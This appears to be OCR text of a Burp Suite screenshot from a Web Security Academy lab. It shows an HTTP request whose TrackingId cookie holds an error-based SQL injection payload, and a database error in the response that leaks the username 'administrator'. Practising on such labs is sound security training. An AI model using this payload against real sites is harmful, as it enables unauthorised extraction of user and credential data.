 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI Target: https://0a4d00660489eaaa842418620030007b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=2 HTTP/2
2 Host: 0a4d00660489eaaa842418620030007b.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS
int)--; session=PcKy32JFuPVjmtgFr3tPrDp5GjfEFwmQ
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a4d00660489eaaa842418620030007b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions